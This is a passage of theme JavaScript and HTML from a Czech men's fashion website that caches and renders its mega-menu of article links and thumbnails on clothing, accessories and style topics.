                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture1-7-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13010\/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne\/\"  rel=\"bookmark\" title=\"Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b a modern\u011b\">Trendy plus size m\u00f3da 2026: Co nosit, aby outfit p\u016fsobil stylov\u011b...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-anna-tarazevich-5080675-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11727\/moda-ktera-stira-hranice-mezi-zenskym-a-muzskym-stylem\/\"  rel=\"bookmark\" title=\"M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem\">M\u00f3da, kter\u00e1 st\u00edr\u00e1 hranice mezi \u017eensk\u00fdm a mu\u017esk\u00fdm stylem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-300x205.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1048x714.jpg 1048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-150x102.jpg 150w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1536x1047.jpg 1536w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-scaled.jpg 2048w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-100x70.jpg 100w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1068x728.jpg 1068w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-616x420.jpg 616w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-andrea-piacquadio-837129-1920x1309.jpg 1920w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11721\/jak-cestovat-pohodlne-i-elegantne-zaroven\/\"  rel=\"bookmark\" title=\"Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148\">Jak cestovat pohodln\u011b i elegantn\u011b z\u00e1rove\u0148<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/AdobeStock_137179586-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11501\/8-zakladnich-kousku-panskeho-satniku-mate-je-ve-skrini\/\"  rel=\"bookmark\" title=\"8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?\">8 z\u00e1kladn\u00edch kousk\u016f p\u00e1nsk\u00e9ho \u0161atn\u00edku. M\u00e1te je ve sk\u0159\u00edni?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1091;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg\"   alt=\"\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12341\/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta\/\"  rel=\"bookmark\" title=\"27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA\">27JEWELRY X DENISA ADOLFOV\u00c1 Nov\u00e1 kolekce \u0161perk\u016f &#038; kabelka VIRETA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rou\u0161kov\u00e1 etiketa\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/fm1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rou\u0161kov\u00e1 etiketa\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11406\/rouskova-etiketa\/\"  rel=\"bookmark\" title=\"Rou\u0161kov\u00e1 etiketa\">Rou\u0161kov\u00e1 etiketa<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Skeletonov\u00e9 hodinky\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/35731314815_52abb714da_b-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Skeletonov\u00e9 hodinky\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10983\/skeletonove-hodinky\/\"  rel=\"bookmark\" title=\"Skeletonov\u00e9 hodinky\">Skeletonov\u00e9 hodinky<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-218x150.jpeg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-photo-322207-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9012\/5-doplnku-ktere-by-mel-mit-kazdy-muz\/\"  rel=\"bookmark\" title=\"5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e\">5 dopl\u0148k\u016f, kter\u00e9 by m\u011bl m\u00edt ka\u017ed\u00fd mu\u017e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1107;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barefoot obuv Xero Shoes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Xero_Shoes_HFS-II_White_Man-218x150.jpg\"   alt=\"\" title=\"Barefoot obuv Xero Shoes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12161\/barefoot-obuv-xero-shoes\/\"  rel=\"bookmark\" title=\"Barefoot obuv Xero Shoes\">Barefoot obuv Xero Shoes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-channnsy-11598651-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11742\/pansky-pruvodce-spodnim-pradlem\/\"  rel=\"bookmark\" title=\"P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem\">P\u00e1nsk\u00fd pr\u016fvodce spodn\u00edm pr\u00e1dlem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/clanek-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11450\/jak-vybrat-panske-tenisky-a-kecky-hlavne-at-je-dost-mista-pro-prsty\/\"  rel=\"bookmark\" title=\"Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta pro prsty\">Jak vybrat p\u00e1nsk\u00e9 tenisky a kecky? Hlavn\u011b, a\u0165 je dost m\u00edsta...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/man-holding-gray-dslr-camera-sitting-on-chair-1233849-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11267\/elegantni-panske-kalhoty-nemusi-byt-jen-cerne-tady-je-5-modnich-tipu\/\"  rel=\"bookmark\" title=\"Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch tip\u016f!\">Elegantn\u00ed p\u00e1nsk\u00e9 kalhoty nemus\u00ed b\u00fdt jen \u010dern\u00e9. Tady je 5 m\u00f3dn\u00edch...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_11));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Icon moda\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12550\/icon-moda\/\"  rel=\"bookmark\" title=\"Icon moda\">Icon moda<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zimni pansky kabat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12672\/zimni-pansky-kabat\/\"  rel=\"bookmark\" title=\"Zimni pansky kabat\">Zimni pansky kabat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12560\/luxusni-panska-saka\/\"  rel=\"bookmark\" title=\"Luxusn\u00ed p\u00e1nsk\u00e1 saka\">Luxusn\u00ed p\u00e1nsk\u00e1 saka<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Jott-Chodov-Westfield-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11769\/na-cesky-trh-vstoupila-francouzska-modni-znacka-jott\/\"  rel=\"bookmark\" title=\"Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT\">Na \u010desk\u00fd trh vstoupila francouzsk\u00e1 m\u00f3dn\u00ed zna\u010dka JOTT<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_11","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://twogentlemen.cz/category/obleceni/">Vše</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="1109" href="https://twogentlemen.cz/category/obleceni/celkovy-outfit/">Celkový outfit</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="1091" href="https://twogentlemen.cz/category/obleceni/doplnky/">Doplňky</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="1107" href="https://twogentlemen.cz/category/obleceni/od-pasu-dolu/">Od pasu dolů</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_16" data-td_block_id="tdi_11" data-td_filter_value="1108" href="https://twogentlemen.cz/category/obleceni/od-pasu-nahoru/">Od pasu nahoru</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" class="td-image-wrap " title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-7-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/13010/trendy-plus-size-moda-2026-co-nosit-aby-outfit-pusobil-stylove-a-moderne/"  rel="bookmark" title="Trendy plus size móda 2026: Co nosit, aby outfit působil stylově a moderně">Trendy plus size móda 2026: Co nosit, aby outfit působil stylově&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" class="td-image-wrap " title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12974/stawki-bet-analyticka-volba-fanouska-ktery-meni-znalost-hry-v-presna-rozhodnuti/"  rel="bookmark" title="Stawki Bet — analytická volba fanouška, který mění znalost hry v přesná rozhodnutí">Stawki Bet — analytická volba fanouška, který mění znalost hry v&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" class="td-image-wrap " title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/27JEWELRY_proces_vyroby_kabelka_Vireta_D-218x150.jpg"   alt="" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12341/27jewelry-x-denisa-adolfova-nova-kolekce-sperku-kabelka-vireta/"  rel="bookmark" title="27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA">27JEWELRY X DENISA ADOLFOVÁ Nová kolekce šperků &#038; kabelka VIRETA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
